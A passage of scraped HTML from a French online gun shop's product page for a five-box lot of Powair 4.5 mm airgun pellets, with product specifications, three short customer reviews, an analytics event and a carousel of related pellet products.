itemprop=\&quot;brand\&quot; content=\&quot;POWAIR\&quot;&gt;\n        \n            &lt;span itemprop=\&quot;aggregateRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/AggregateRating\&quot;&gt;\n                                    &lt;meta itemprop=\&quot;ratingValue\&quot; content=\&quot;10\&quot;&gt;\n                    &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;10\&quot;&gt;\n                    &lt;meta itemprop=\&quot;worstRating\&quot; content=\&quot;0\&quot;&gt;\n                \n                &lt;meta itemprop=\&quot;ratingCount\&quot; content=\&quot;3\&quot;&gt;\n            &lt;\/span&gt;\n        \n                            &lt;div itemprop=\&quot;review\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Review\&quot; class=\&quot;productComment row\&quot; data-filter=\&quot;five-stars\&quot;&gt;\n                    &lt;div class=\&quot;col-md-12 info-block\&quot;&gt;\n                        &lt;div class=\&quot;title\&quot; itemprop=\&quot;name\&quot;&gt;\n                            Plomb\n                        &lt;\/div&gt;\n                        &lt;img src=\&quot;\/modules\/lgcomments\/views\/img\/stars\/plain\/yellow\/10stars.png\&quot;\n                             alt=\&quot;rating\&quot; style=\&quot;width:120px!important\&quot;&gt;\n                        &lt;span itemprop=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot; class=\&quot;rating-hidden\&quot;&gt;\n                            &lt;span itemprop=\&quot;ratingValue\&quot;&gt;10&lt;\/span&gt;\n                                                        &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;10\&quot;&gt;\n                            &lt;meta itemprop=\&quot;worstRating\&quot; content=\&quot;0\&quot;&gt;\n                        &lt;\/span&gt;\n                        &lt;div class=\&quot;row\&quot;&gt;\n                            &lt;div class=\&quot;col-lg-2 col-md-3 date\&quot; itemprop=\&quot;datePublished\&quot; content=\&quot;2023-09-20\&quot;&gt;\n                                20\/09\/2023\n                            &lt;\/div&gt;\n                            &lt;div class=\&quot;col-lg-10 col-md-9 nick\&quot; itemprop=\&quot;author\&quot;&gt;\n                                Fred                            &lt;\/div&gt;\n                        &lt;\/div&gt;\n                    &lt;\/div&gt;\n                    &lt;div class=\&quot;col-md-12 content-block\&quot; itemprop=\&quot;description\&quot;&gt;\n                        Plomb re\u00e7u pour la 2eme fois cons\u00e9cutive bo\u00eete toute bossel\u00e9e que dire                     &lt;\/div&gt;\n                                    &lt;\/div&gt;\n                            &lt;div itemprop=\&quot;review\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Review\&quot; class=\&quot;productComment row\&quot; data-filter=\&quot;five-stars\&quot;&gt;\n                    &lt;div class=\&quot;col-md-12 info-block\&quot;&gt;\n                        &lt;div class=\&quot;title\&quot; itemprop=\&quot;name\&quot;&gt;\n                            Top\n                        &lt;\/div&gt;\n                        &lt;img src=\&quot;\/modules\/lgcomments\/views\/img\/stars\/plain\/yellow\/10stars.png\&quot;\n                             alt=\&quot;rating\&quot; style=\&quot;width:120px!important\&quot;&gt;\n                        &lt;span itemprop=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot; class=\&quot;rating-hidden\&quot;&gt;\n                            &lt;span itemprop=\&quot;ratingValue\&quot;&gt;10&lt;\/span&gt;\n                                                        &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;10\&quot;&gt;\n                            &lt;meta itemprop=\&quot;worstRating\&quot; content=\&quot;0\&quot;&gt;\n                        &lt;\/span&gt;\n                        &lt;div class=\&quot;row\&quot;&gt;\n                            &lt;div class=\&quot;col-lg-2 col-md-3 date\&quot; itemprop=\&quot;datePublished\&quot; content=\&quot;2023-09-12\&quot;&gt;\n                                12\/09\/2023\n                            &lt;\/div&gt;\n                            &lt;div class=\&quot;col-lg-10 col-md-9 nick\&quot; itemprop=\&quot;author\&quot;&gt;\n                                Top                            &lt;\/div&gt;\n                        &lt;\/div&gt;\n                    &lt;\/div&gt;\n                    &lt;div class=\&quot;col-md-12 content-block\&quot; itemprop=\&quot;description\&quot;&gt;\n                        Top                    &lt;\/div&gt;\n                                    &lt;\/div&gt;\n                            &lt;div itemprop=\&quot;review\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Review\&quot; class=\&quot;productComment row\&quot; data-filter=\&quot;five-stars\&quot;&gt;\n                    &lt;div class=\&quot;col-md-12 info-block\&quot;&gt;\n                        &lt;div class=\&quot;title\&quot; itemprop=\&quot;name\&quot;&gt;\n                            Plombs powair dome\n                        &lt;\/div&gt;\n                        &lt;img src=\&quot;\/modules\/lgcomments\/views\/img\/stars\/plain\/yellow\/10stars.png\&quot;\n                             alt=\&quot;rating\&quot; style=\&quot;width:120px!important\&quot;&gt;\n                        &lt;span itemprop=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot; class=\&quot;rating-hidden\&quot;&gt;\n                            &lt;span itemprop=\&quot;ratingValue\&quot;&gt;10&lt;\/span&gt;\n                                                        &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;10\&quot;&gt;\n                            &lt;meta itemprop=\&quot;worstRating\&quot; content=\&quot;0\&quot;&gt;\n                        &lt;\/span&gt;\n                        &lt;div class=\&quot;row\&quot;&gt;\n                            &lt;div class=\&quot;col-lg-2 col-md-3 date\&quot; itemprop=\&quot;datePublished\&quot; content=\&quot;2023-06-05\&quot;&gt;\n                                05\/06\/2023\n                            &lt;\/div&gt;\n                            &lt;div class=\&quot;col-lg-10 col-md-9 nick\&quot; itemprop=\&quot;author\&quot;&gt;\n                                Fred                            &lt;\/div&gt;\n                        &lt;\/div&gt;\n                    &lt;\/div&gt;\n                    &lt;div class=\&quot;col-md-12 content-block\&quot; itemprop=\&quot;description\&quot;&gt;\n                        Ces plombs sont tr\u00e8s pr\u00e9cis a une distance de 20 m pas essayer plus loing filtre de cigarette touch\u00e9 7 fois sur 10 pour le prix 4.40 la bo\u00eete de 500 font le m\u00eame taf que des boite a 15 euros.                    &lt;\/div&gt;\n                                    &lt;\/div&gt;\n                    &lt;\/span&gt;\n    \n    \n    &lt;div id=\&quot;form_review_popup\&quot; style=\&quot;display: none;\&quot;&gt;\n            &lt;p class=\&quot;form-review-message\&quot;&gt;\n            &lt;a href=\&quot;https:\/\/www.monarmurerieenligne.com\/connexion\&quot;&gt;\n                &lt;i class=\&quot;icon-sign-in\&quot;&gt;&lt;\/i&gt; Merci de vous connecter pour laisser un commentaire\n            &lt;\/a&gt;\n        &lt;\/p&gt;\n    &lt;\/div&gt;&lt;\/div&gt;\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;lgcomments&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;plombs-diabolo&quot;,&quot;category_name&quot;:&quot;Plombs Diabolo&quot;,&quot;link&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/plombs-diabolo\/10769-lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:19.916667,&quot;price_without_reduction&quot;:23.9,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;R\u00e9glementation&quot;,&quot;value&quot;:&quot;Cat\u00e9gorie D&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Calibre&quot;,&quot;value&quot;:&quot;4.5 mm&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Poids&quot;,&quot;value&quot;:&quot;0.5g&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;6&quot;},{&quot;name&quot;:&quot;Conditionnement&quot;,&quot;value&quot;:&quot;2500&quot;,&quot;id_feature&quot;:&quot;39&quot;,&quot;position&quot;:&quot;25&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produit&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-cart_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:64,&quot;height&quot;:64},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-small_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:96},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-medium_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:256,&quot;height&quot;:256},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-home_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:512,&quot;height&quot;:512},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-large_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-thickbox_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1024}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-cart_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:64,&quot;height&quot;:64},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-home_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:512,&quot;height&quot;:512},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-thickbox_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1024},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;38769&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-cart_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:64,&quot;height&quot;:64},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-small_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:96},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-medium_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:256,&quot;height&quot;:256},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-home_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:512,&quot;height&quot;:512},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-large_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-thickbox_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1024}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-cart_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:64,&quot;height&quot;:64},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-home_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:512,&quot;height&quot;:512},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38769-thickbox_default\/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1024},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;38769&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:23.9,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}" class="clearfix js-product-details">

            <section class="product-features">
            <dl class="data-sheet">
                                    <dt class="name">Réglementation</dt>
                    <dd class="value">Catégorie D</dd>
                                    <dt class="name">Calibre</dt>
                    <dd class="value">4.5 mm</dd>
                                    <dt class="name">Poids</dt>
                    <dd class="value">0.5g</dd>
                                    <dt class="name">Conditionnement</dt>
                    <dd class="value">2500</dd>
                            </dl>
        </section>
    







    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



	                



	</div>
</div>



            <section

                                                                                                                class="product-extracontent-section block-section "
                                        >
                <div class="section-title"><span>Avis clients</span></div>

                <div class="section-content">
                    
<div id="lgcomment">


        
    
            <span itemtype="http://schema.org/Product" itemscope>
            <meta itemprop="name" content="Lot de 5 Boîtes de 500 plombs ronds Powair - calibre 4.5mm">
            <meta itemprop="description" content="Plombs à tête ronde par POWAIR en calibre 4,5 mm et conditionnés par 500 dans une boîte en métal.
Vendu en lot de 5 boîtes de 500 plombs, soit 2500 plombs.
Poids : 0,5 gramme le plomb.">
            <meta itemprop="sku" content="PO0010:5">
            <meta itemprop="brand" content="POWAIR">
        
            <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                    <meta itemprop="ratingValue" content="10">
                    <meta itemprop="bestRating" content="10">
                    <meta itemprop="worstRating" content="0">
                
                <meta itemprop="ratingCount" content="3">
            </span>
        
                            <div itemprop="review" itemscope itemtype="http://schema.org/Review" class="productComment row" data-filter="five-stars">
                    <div class="col-md-12 info-block">
                        <div class="title" itemprop="name">
                            Plomb
                        </div>
                        <img src="/modules/lgcomments/views/img/stars/plain/yellow/10stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <span itemprop="ratingValue">10</span>
                                                        <meta itemprop="bestRating" content="10">
                            <meta itemprop="worstRating" content="0">
                        </span>
                        <div class="row">
                            <div class="col-lg-2 col-md-3 date" itemprop="datePublished" content="2023-09-20">
                                20/09/2023
                            </div>
                            <div class="col-lg-10 col-md-9 nick" itemprop="author">
                                Fred                            </div>
                        </div>
                    </div>
                    <div class="col-md-12 content-block" itemprop="description">
                        Plomb reçu pour la 2eme fois consécutive boîte toute bosselée que dire                     </div>
                                    </div>
                            <div itemprop="review" itemscope itemtype="http://schema.org/Review" class="productComment row" data-filter="five-stars">
                    <div class="col-md-12 info-block">
                        <div class="title" itemprop="name">
                            Top
                        </div>
                        <img src="/modules/lgcomments/views/img/stars/plain/yellow/10stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <span itemprop="ratingValue">10</span>
                                                        <meta itemprop="bestRating" content="10">
                            <meta itemprop="worstRating" content="0">
                        </span>
                        <div class="row">
                            <div class="col-lg-2 col-md-3 date" itemprop="datePublished" content="2023-09-12">
                                12/09/2023
                            </div>
                            <div class="col-lg-10 col-md-9 nick" itemprop="author">
                                Top                            </div>
                        </div>
                    </div>
                    <div class="col-md-12 content-block" itemprop="description">
                        Top                    </div>
                                    </div>
                            <div itemprop="review" itemscope itemtype="http://schema.org/Review" class="productComment row" data-filter="five-stars">
                    <div class="col-md-12 info-block">
                        <div class="title" itemprop="name">
                            Plombs powair dome
                        </div>
                        <img src="/modules/lgcomments/views/img/stars/plain/yellow/10stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <span itemprop="ratingValue">10</span>
                                                        <meta itemprop="bestRating" content="10">
                            <meta itemprop="worstRating" content="0">
                        </span>
                        <div class="row">
                            <div class="col-lg-2 col-md-3 date" itemprop="datePublished" content="2023-06-05">
                                05/06/2023
                            </div>
                            <div class="col-lg-10 col-md-9 nick" itemprop="author">
                                Fred                            </div>
                        </div>
                    </div>
                    <div class="col-md-12 content-block" itemprop="description">
                        Ces plombs sont très précis a une distance de 20 m pas essayer plus loing filtre de cigarette touché 7 fois sur 10 pour le prix 4.40 la boîte de 500 font le même taf que des boite a 15 euros.                    </div>
                                    </div>
                    </span>
    
    
    <div id="form_review_popup" style="display: none;">
            <p class="form-review-message">
            <a href="https://www.monarmurerieenligne.com/connexion">
                <i class="icon-sign-in"></i> Merci de vous connecter pour laisser un commentaire
            </a>
        </p>
    </div></div>

                </div>
            </section>
        
                    

            

        </div>
        
                    
                            
        

        
            <script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-KBLXC90XLT", "currency": "EUR", "value": 23.9, "items": [{"item_id":10769,"item_name":"Lot de 5 Boîtes de 500 plombs ronds Powair - calibre 4.5mm","affiliation":"Mon Armurerie En Ligne","index":0,"price":23.9,"quantity":1,"item_brand":"POWAIR","item_category":"Plombs Diabolo","item_category2":"Munitions Tir de Loisir","item_category3":"MUNITIONS ET CHARGEURS"}]});
      });
</script>
<section class="category-products block block-section">
  <div class="section-title"><span>           6 autres produits qui pourraient vous intéresser
      </span>
  </div>

  <div class="block-content swiper-container-wrapper">
    <div class="products products-grid swiper-container swiper-default-carousel">
      <div class="swiper-wrapper">
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11623 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11623"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11623-500-plombs-pointus-browning-calibre-45-mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/41122-home_default/500-plombs-pointus-browning-calibre-45-mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="500 Plombs Pointus Browning - calibre 4.5 mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/41122-thickbox_default/500-plombs-pointus-browning-calibre-45-mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11623"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Plombs Diabolo</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11623-500-plombs-pointus-browning-calibre-45-mm.html">500 Plombs Pointus Browning - calibre 4.5 mm</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11623-500-plombs-pointus-browning-calibre-45-mm.html">Browning</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11623-500-plombs-pointus-browning-calibre-45-mm.html">4.1923</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11623-500-plombs-pointus-browning-calibre-45-mm.html">Boîte de 500 plombs pointus</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11623-0" >

                
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11623-500-plombs-pointus-browning-calibre-45-mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13852 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13852"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/plombs-diabolo/13852-lot-de-5-boites-de-200-plombs-gamo-hunter-impact-calibre-635mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/45844-home_default/lot-de-5-boites-de-200-plombs-gamo-hunter-impact-calibre-635mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Lot de 5 Boîtes de 200 plombs Gamo Hunter Impact -..."
                        data-full-size-image-url="https://www.monarmurerieenligne.com/45844-thickbox_default/lot-de-5-boites-de-200-plombs-gamo-hunter-impact-calibre-635mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/45843-home_default/lot-de-5-boites-de-200-plombs-gamo-hunter-impact-calibre-635mm.jpg"
                                        width="512"
                                        height="512"
                                        alt="Lot de 5 Boîtes de 200 plombs Gamo Hunter Impact -... 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13852"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Plombs Diabolo</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/13852-lot-de-5-boites-de-200-plombs-gamo-hunter-impact-calibre-635mm.html">Lot de 5 Boîtes de 200 plombs Gamo Hunter Impact - calibre 6,35mm</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/13852-lot-de-5-boites-de-200-plombs-gamo-hunter-impact-calibre-635mm.html">GAMO</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/13852-lot-de-5-boites-de-200-plombs-gamo-hunter-impact-calibre-635mm.html">G3600:5</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/13852-lot-de-5-boites-de-200-plombs-gamo-hunter-impact-calibre-635mm.html">Un plomb avec un impact puissant !</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13852-0" >

                
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/13852-lot-de-5-boites-de-200-plombs-gamo-hunter-impact-calibre-635mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10458 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10458"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10458-pack-initiation-plombs-gamo-calibre-45mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37950-home_default/pack-initiation-plombs-gamo-calibre-45mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Pack Initiation plombs Gamo - calibre 4.5mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37950-thickbox_default/pack-initiation-plombs-gamo-calibre-45mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10458"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Plombs Diabolo</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10458-pack-initiation-plombs-gamo-calibre-45mm.html">Pack Initiation plombs Gamo - calibre 4.5mm</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10458-pack-initiation-plombs-gamo-calibre-45mm.html">GAMO</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10458-pack-initiation-plombs-gamo-calibre-45mm.html">G3200#G3350#G3300</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10458-pack-initiation-plombs-gamo-calibre-45mm.html">Lot de 3 boîtes de plombs Gamo.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10458-0" >

                
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10458-pack-initiation-plombs-gamo-calibre-45mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4978 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4978"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/plombs-diabolo/4978-250-plombs-pro-magnum-tete-pointue-cal-55-mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/34568-home_default/250-plombs-pro-magnum-tete-pointue-cal-55-mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="boite de 250 plombs pro magnum gamo"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/34568-thickbox_default/250-plombs-pro-magnum-tete-pointue-cal-55-mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
